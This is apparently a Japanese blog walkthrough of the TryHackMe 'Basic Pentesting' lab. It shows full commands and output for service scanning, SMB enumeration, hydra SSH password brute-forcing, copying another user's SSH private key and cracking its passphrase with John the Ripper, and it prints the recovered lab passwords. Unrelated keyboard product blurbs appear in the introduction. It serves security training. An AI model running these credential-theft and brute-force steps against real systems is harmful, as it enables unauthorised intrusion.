今回は、TryHackMeのBasic Pentestingでペネトレーションテストの基礎を勉強してみます。
「TryHackMe-Basic Pentesting:https://tryhackme.com/room/basicpentestingjt」

- 静電容量無接点方式ならではのスコスコとした打鍵感!
- REALFORCE初のワイヤレス対応!有線接続も可能!
- HHKBと違って、日本語配列に癖がなく誰でも使いやすい!
- サムホイールが搭載、横スクロールがかなり楽に!
- 静音性能も高く、静かで快適!
- スクロールは、高速モードとラチェットモードを使い分け可能!
事前準備
まずは、ターゲットマシンを起動していきましょう!
Deploy the machine and connect to our network(マシンをデプロイしてネットワークに接続する)
下記の「Start Machine」を選択してターゲットマシンを起動します。

IP Addressが表示されていれば、完了です!

TryHackMeの1問目を完了にしておきましょう!

偵察
まずは、偵察してターゲットマシンの情報を集めていきます。
Find the services exposed by the machine(マシンによって公開されているサービスを見つける)
nmapを利用して、マシンによって公開されているサービスを見つけます。
nmap -sV -A [target ip]nmap -sV -A 10.10.98.167 130 ⨯
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-17 23:40 JST
Nmap scan report for 10.10.98.167
Host is up (0.25s latency).
Not shown: 994 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db:45:cb:be:4a:8b:71:f8:e9:31:42:ae:ff:f8:45:e4 (RSA)
| 256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA)
|_ 256 a5:68:2b:22:5f:98:4a:62:21:3d:a2:e2:c5:a9:f7:c2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http Apache Tomcat 9.0.7
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/9.0.7
Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: basic2
| NetBIOS computer name: BASIC2\x00
| Domain name: \x00
| FQDN: basic2
|_ System time: 2023-03-17T10:40:57-04:00
|_clock-skew: mean: 1h19m59s, deviation: 2h18m34s, median: 0s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: BASIC2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-03-17T14:40:57
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 59.84 seconds簡単にまとめるとこんな感じですね。
| port | サービス |
|---|---|
| 22 | ssh |
| 80 | http |
| 139 | netbios-ssn |
| 445 | netbios-ssn |
| 8009 | ajp13 |
| 8080 | http |
質問も完了にしておきましょう。

What is the name of the hidden directory on the web server(enter name without /)?(Web サーバー上の隠しディレクトリの名前は何ですか (/ なしで名前を入力してください)?)
Webサーバー上にある隠しディレクトリを探してみます。
Webコンテンツスキャナーである「dirb」を利用します。
dirb http://10.10.98.167
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Mar 18 00:05:11 2023
URL_BASE: http://10.10.98.167/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.98.167/ ----
--> Testing: http://10.10.98.167/analytics
==> DIRECTORY: http://10.10.98.167/development/
+ http://10.10.98.167/index.html (CODE:200|SIZE:158)
(!) FATAL: Too many errors connecting to host
(Possible cause: OPERATION TIMEOUT)
-----------------
END_TIME: Sat Mar 18 00:29:28 2023
DOWNLOADED: 2771 - FOUND: 1
結果から「http://10.10.98.167/development/」が存在することがわかりました。
実際にアクセスしてみます。

2018-04-23: I've been messing with that struts stuff, and it's pretty cool! I think it might be neat
to host that on this server too. Haven't made any real web apps yet, but I have tried that example
you get to show off how it works (and it's the REST version of the example!). Oh, and right now I'm
using version 2.5.12, because other versions were giving me trouble. -K
2018-04-22: SMB has been configured. -K
2018-04-21: I got Apache set up. Will put in our content later. -J
===========================
2018-04-23:strutsのやつをいじってるんだけど、なかなかいい感じだね!寧ろいいかもしれない
をこのサーバーでホストすることもできます。まだ本当のウェブアプリケーションは作っていませんが、その例を試してみました。
を使うと、それがどのように機能するかを披露することができます(しかも、例のRESTバージョンです!)。あ、あと、今、私は
他のバージョンでは問題が発生したため、バージョン2.5.12を使用しています。-K
2018-04-22: SMBが設定されました。-K
2018-04-21:Apacheの設定をしました。後で我々のコンテンツを入れる予定です。-JFor J:
I've been auditing the contents of /etc/shadow to make sure we don't have any weak credentials,
and I was able to crack your hash really easily. You know our password policy, so please follow
it? Change that password ASAP.
-K
==========================
Jの場合:
私は、/etc/shadowの内容を監査して、弱い認証情報がないことを確認しています、
で、あなたのハッシュを本当に簡単にクラックすることができました。私たちのパスワードポリシーはご存知だと思いますので、以下に従ってください。
ということでしょうか。早急にそのパスワードを変更してください。
-Kいわゆる開発メモですね。ユーザーは「J」と「K」から始まるようです。
Kさんは、SMBが設定されているようです。先ほどのNmapスキャンでもSMBはありましたので、次はSMBを攻めていきます。
とりあえず、隠しディレクトリが「development」というのがわかったので、回答しておきます。

What is the username?(ユーザー名は何ですか?)
smbclientを利用して、共有フォルダを確認してみる。
smbclient -L 10.10.98.167
Enter WORKGROUP\hacklab's password:
Sharename Type Comment
--------- ---- -------
Anonymous Disk
IPC$ IPC IPC Service (Samba Server 4.3.11-Ubuntu)
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP BASIC2
AnonymousとIPC$の隠し共有があることがわかりました。
IPC$共有により、プロセス間通信と、ユーザー名やパスワードを必要としない匿名ユーザーログインが可能になります。
これを利用して、smbclientでAnonymousにアクセスしてみます。
smbclient \\\\10.10.98.167\\Anonymous
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Apr 19 17:31:20 2018
.. D 0 Thu Apr 19 17:13:06 2018
staff.txt N 173 Thu Apr 19 17:29:55 2018
14318640 blocks of size 1024. 11094536 blocks available
「staff.txt」というファイルがありました。
中身を確認してみます。
smb: \> more staff.txt
Announcement to staff:
PLEASE do not upload non-work-related items to this share. I know it's all in fun, but
this is how mistakes happen. (This means you too, Jan!)
-KayKさんは「Kay」で、Jさんは「Jan」であることがわかりました。
先ほどの開発メモで、Janのパスワードが脆弱だと書かれていたので、Janをターゲットにしていきます。

What is the password?(パスワードは何ですか?)
Janに対して、hydraでパスワードをクラックしてみます。
ユーザー名は「jan」で、パスワードリストは毎度の「rockyou.txt」にします。sshはopenであることは、最初のサービス確認で見つけています。
hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.98.167
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-17 15:55:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.98.167:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344245 to do in 1532:31h, 14 active
[STATUS] 122.00 tries/min, 366 tries in 00:03h, 14344035 to do in 1959:35h, 14 active
[STATUS] 102.29 tries/min, 716 tries in 00:07h, 14343685 to do in 2337:12h, 14 active
[22][ssh] host: 10.10.98.167 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-17 16:03:18janのパスワードが「armando」だということがわかりました。

次いでに、ここも回答しておきましょう。

What service do you use to access the server(answer in abbreviation in all caps)?(サーバーへのアクセスに使用するサービスは何ですか?)
では、sshでターゲットマシンに接続してみます。
ssh jan@10.10.98.167
The authenticity of host '10.10.98.167 (10.10.98.167)' can't be established.
ED25519 key fingerprint is SHA256:XKjDkLKocbzjCch0Tpriw1PeLPuzDufTGZa4xMDA+o4.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.98.167' (ED25519) to the list of known hosts.
jan@10.10.98.167's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Mon Apr 23 15:55:45 2018 from 192.168.56.102
jan@basic2:~$ 無事ターゲットマシンに接続できました。

What is the name of the other user you found(all lower case)?(あなたが見つけた他のユーザーの名前は何ですか (すべて小文字)?)
もう一人のユーザーは、おそらく「Kay」ですが、念のため/homeを確認してみます。
cd ../
jan@basic2:/home$ ls -la
total 16
drwxr-xr-x 4 root root 4096 Apr 19 2018 .
drwxr-xr-x 24 root root 4096 Apr 23 2018 ..
drwxr-xr-x 2 root root 4096 Apr 23 2018 jan
drwxr-xr-x 5 kay kay 4096 Apr 23 2018 kayjanのほかにkayがいることがわかります。予想通りです。

What is the final password you obtain?(取得した最終パスワードは何ですか?)
kayのパスワードをクラックしてみましょう。
まずは、kayのホームディレクトリに移動します。
jan@basic2:/home$ cd kay
jan@basic2:/home/kay$ ls -la
total 48
drwxr-xr-x 5 kay kay 4096 Apr 23 2018 .
drwxr-xr-x 4 root root 4096 Apr 19 2018 ..
-rw------- 1 kay kay 756 Apr 23 2018 .bash_history
-rw-r--r-- 1 kay kay 220 Apr 17 2018 .bash_logout
-rw-r--r-- 1 kay kay 3771 Apr 17 2018 .bashrc
drwx------ 2 kay kay 4096 Apr 17 2018 .cache
-rw------- 1 root kay 119 Apr 23 2018 .lesshst
drwxrwxr-x 2 kay kay 4096 Apr 23 2018 .nano
-rw------- 1 kay kay 57 Apr 23 2018 pass.bak
-rw-r--r-- 1 kay kay 655 Apr 17 2018 .profile
drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .ssh
-rw-r--r-- 1 kay kay 0 Apr 17 2018 .sudo_as_admin_successful
-rw------- 1 root kay 538 Apr 23 2018 .viminfo「pass.bak」を見たいところですが、権限がなさそうですね。残念。。。
ただ「.ssh」は読み取り権限がありそうです。
scpコマンドを利用して、Kaliにダウンロードしてきましょう。
scp -r jan@10.10.98.167:/home/kay/.ssh ./
jan@10.10.98.167's password:
authorized_keys 100% 771 495.4KB/s 00:00
id_rsa 100% 3326 2.1MB/s 00:00
id_rsa.pub 100% 771 536.2KB/s 00:00 ここからは、Kaliでの作業になります。
.sshの中身を見てみましょう。
┌──(root㉿kali)-[~]
└─# cd .ssh
┌──(root㉿kali)-[~/.ssh]
└─# ll
total 20
-rw------- 1 root root 771 Mar 17 16:15 authorized_keys
-rw-r--r-- 1 root root 3326 Mar 17 16:15 id_rsa
-rw-r--r-- 1 root root 771 Mar 17 16:15 id_rsa.pub
-rw------- 1 root root 364 Mar 17 16:06 known_hosts
-rw-r--r-- 1 root root 142 Mar 17 16:06 known_hosts.oldSSH秘密鍵から解読可能なハッシュを抽出したいので、John The Ripperの「ssh2john.py」を使っていきます。
┌──(root㉿kali)-[~/.ssh]
└─# python3 /usr/share/john/ssh2john.py id_rsa > hash.txt
┌──(root㉿kali)-[~/.ssh]
└─# ll
total 28
-rw------- 1 root root 771 Mar 17 16:15 authorized_keys
-rw-r--r-- 1 root root 4762 Mar 17 16:18 hash.txt
-rw-r--r-- 1 root root 3326 Mar 17 16:15 id_rsa
-rw-r--r-- 1 root root 771 Mar 17 16:15 id_rsa.pub
-rw------- 1 root root 364 Mar 17 16:06 known_hosts
-rw-r--r-- 1 root root 142 Mar 17 16:06 known_hosts.oldこのhash.txtでJohn The Ripperを利用して、パスワードをクラックしてみます。
┌──(root㉿kali)-[~/.ssh]
└─# /sbin/john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax (id_rsa)
1g 0:00:00:00 DONE (2023-03-17 16:19) 14.28g/s 1181Kp/s 1181Kc/s 1181KC/s behlat..bball40
Use the "--show" option to display all of the cracked passwords reliably
Session completed. これで、KayのSSH秘密鍵のパスフレーズは、「beeswax」であることがわかりました。
KayでSSH接続してみます。
chmodでid_rsaの権限を変更しておきましょう。
┌──(root㉿kali)-[~/.ssh]
└─#ll
total 28
-rw------- 1 root root 771 Mar 17 16:15 authorized_keys
-rw-r--r-- 1 root root 4762 Mar 17 16:18 hash.txt
-rw-r--r-- 1 root root 3326 Mar 17 16:15 id_rsa
-rw-r--r-- 1 root root 771 Mar 17 16:15 id_rsa.pub
-rw------- 1 root root 364 Mar 17 16:06 known_hosts
-rw-r--r-- 1 root root 142 Mar 17 16:06 known_hosts.old
┌──(root㉿kali)-[~/.ssh]
└─#chmod 400 id_rsa
┌──(root㉿kali)-[~/.ssh]
└─# ll
total 28
-rw------- 1 root root 771 Mar 17 16:15 authorized_keys
-rw-r--r-- 1 root root 4762 Mar 17 16:18 hash.txt
-r-------- 1 root root 3326 Mar 17 16:15 id_rsa
-rw-r--r-- 1 root root 771 Mar 17 16:15 id_rsa.pub
-rw------- 1 root root 364 Mar 17 16:06 known_hosts
-rw-r--r-- 1 root root 142 Mar 17 16:06 known_hosts.old
┌──(root㉿kali)-[~/.ssh]
└─# ssh -i ./id_rsa kay@10.10.98.167
Enter passphrase for key './id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$ 無事ログインできました。
このまま、先ほどのpass.bakを確認します。
kay@basic2:~$ ls
pass.bak
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
無事、フラグの取得ができました。
まとめ
今回は、TryHackMeのBasic Pentestingでペネトレーションテストの基礎をやってみました。
初心者の私としては、ちょうどいいレベルでした。
ssh2john.pyは、今回初めて知ったので、ほかでも色々使えるRoomを触ってみようかなと思います。
参考文献・サイト
infosecwriteups:https://infosecwriteups.com/tryhackme-basic-pentesting-walkthrough-7817c719fd04
hamayanhamayan:https://blog.hamayanhamayan.com/entry/2021/05/12/004620